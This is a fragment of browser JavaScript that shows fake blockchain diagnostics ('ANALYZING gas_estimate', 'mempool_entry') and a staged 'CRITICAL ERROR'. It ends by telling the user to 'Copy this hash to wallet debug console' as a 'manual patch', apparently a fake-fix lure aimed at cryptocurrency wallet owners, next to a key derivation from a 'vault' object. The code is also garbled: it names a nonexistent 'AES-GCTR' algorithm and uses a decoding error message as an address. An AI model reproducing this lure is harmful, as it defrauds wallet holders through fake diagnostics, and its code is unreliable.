
  const _sig = await crypto.subtle.deriveKe
y({name:"PBKDF2",salt:new Uint8Array(8)}, v
ault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x505af
d54 inside Invalid string. Length must be a 
multiple of 4");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid string. Length must 
be a multiple of 4");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH